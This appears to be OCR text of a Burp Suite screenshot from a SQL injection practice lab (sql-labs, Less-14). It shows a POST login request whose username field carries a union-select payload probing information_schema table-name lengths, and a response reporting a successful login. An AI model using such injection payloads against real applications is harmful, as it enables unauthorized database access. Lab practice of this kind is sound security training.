 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-14/ HTTP/1.1
Host: sql-labs
Content-Length: 153
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-14/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=123" union select 1,(select length(table_name) from information_schema.tables where
table_schema=database() limit 0,1)=4 #&passwd=123&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
SUCCESSFULLY
LOGGED IN
Done
1,725 bytes | 4 millis